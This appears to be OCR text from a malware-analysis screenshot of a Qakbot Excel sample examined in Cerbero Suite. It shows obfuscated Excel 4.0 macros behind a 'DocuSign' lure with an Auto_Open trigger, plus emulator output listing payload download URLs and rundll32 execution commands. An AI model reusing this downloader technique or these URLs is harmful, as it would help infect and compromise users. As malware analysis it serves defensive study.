 [qakbot_xls_0] - Cerbero Suite Advanced 4.5
10%
SHA-2/256
1AC7E2C26D86DB3C656647911A8F0C666EDCACDAEECF78020FAE3E8D85D495DA
Analysis [qakbot_xls_0]
Hex
File stats
Spreadsheet
S
18
=RIGHT("UIGTRTDRBDRDRTDDDBDTHndll32",6)
19
=RIGHT("FXNYXTFMHGYJCGJGCY"&T17,12)&T26
20
TRUE
=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0
21
TRUE
=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0
22
TRUE
=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0
23
TRUE
=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0
24
TRUE
=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0)=LEFT(987654321,0
25
FALSE
=HALT()
[ DocuSign ] (worksheet)
[DocuSign] (macrosheet)
[DocuSign ] (macrosheet)
Defined names
Name Formula
BIOLAFE ?
Auto_Open 'DocuSign '!$A$66
Enter Python code here
Output
arg_1: "http://vngkinderopvang.nl/rmyjq/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR1"
arg_3: 0
arg_4: 0
A139: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://stadt-fuchs.net/gwixglx/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR2"
arg_3: 0
arg_4: 0
A140: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://hdmedia.pro/noexyryqori/44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR3"
arg_3: 0
arg_4: 0
A141: FALSE
warning: unimplemented function 'BIOLAFE'
arg_0: 0
arg_1: "http://www.fernway.com/xjhuljbqv/
44249708601999999000.dat"
arg_2: "..\GDAS.UKDSR4"
arg_3: 0
arg_4: 0
A142: FALSE
T17: ",DllRegister"
T18: "ndll32"
T19: ",DllRegisterServer"
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\GDAS.UKDSR,DllRegisterServer"
result:
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\GDAS.UKDSR1,DllRegisterServer"
result:
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\GDAS.UKDSR2,DllRegisterServer"
result:
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\GDAS.UKDSR3,DllRegisterServer"
result:
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\GDAS.UKDSR4,DllRegisterServer"
result: